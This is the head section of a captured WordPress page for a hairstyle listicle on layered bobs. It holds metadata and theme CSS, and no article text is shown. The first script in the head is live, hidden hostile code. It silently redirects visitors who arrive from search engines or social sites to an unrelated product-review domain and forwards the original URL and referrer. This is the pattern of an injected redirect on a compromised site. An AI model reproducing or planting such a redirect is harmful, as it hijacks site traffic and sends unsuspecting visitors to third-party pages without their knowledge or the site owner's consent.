

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/layered-bob-hairstyles-2020/
body_size: 31294
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Of the Best Ideas for Layered Bob Hairstyles 2020 - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Layered Bob Hairstyles 2020 . 20 Of the Best Ideas for Layered Bob Hairstyles 2020 . top 15 Layered Haircuts 2020 Gorgeous Layered Hair 2020" />
	<link rel="canonical" href="https://fantasticconcept.com/layered-bob-hairstyles-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Of the Best Ideas for Layered Bob Hairstyles 2020 - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Layered Bob Hairstyles 2020 . 20 Of the Best Ideas for Layered Bob Hairstyles 2020 . top 15 Layered Haircuts 2020 Gorgeous Layered Hair 2020" />
	<meta property="og:url" content="https://fantasticconcept.com/layered-bob-hairstyles-2020/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-09-21T22:47:27+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Bob%20Hairstyles%202020%20Best%20Of%20top%2015%20Layered%20Haircuts%202020%20Gorgeous%20Layered%20Hair%202020-344496.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/layered-bob-hairstyles-2020/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered Bob Hairstyles 2020 Best Of top 15 Layered Haircuts 2020 Gorgeous Layered Hair 2020-344496.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered Bob Hairstyles 2020 Best Of top 15 Layered Haircuts 2020 Gorgeous Layered Hair 2020-344496.png","width":600,"height":900,"caption":"Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020 from Layered Bob Hairstyles 2020 , source:cool-haircuts.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/layered-bob-hairstyles-2020/#webpage","url":"https://fantasticconcept.com/layered-bob-hairstyles-2020/","name":"20 Of the Best Ideas for Layered Bob Hairstyles 2020 - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/layered-bob-hairstyles-2020/#primaryimage"},"datePublished":"2021-09-21T22:47:27+00:00","dateModified":"2021-09-21T22:47:27+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Layered Bob Hairstyles 2020 . 20 Of the Best Ideas for Layered Bob Hairstyles 2020 . top 15 Layered Haircuts 2020 Gorgeous Layered Hair 2020","breadcrumb":{"@id":"https://fantasticconcept.com/layered-bob-hairstyles-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/layered-bob-hairstyles-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/layered-bob-hairstyles-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"20 Of the Best Ideas for Layered Bob Hairstyles 2020"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/163503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=163503' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Flayered-bob-hairstyles-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Flayered-bob-hairstyles-2020%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
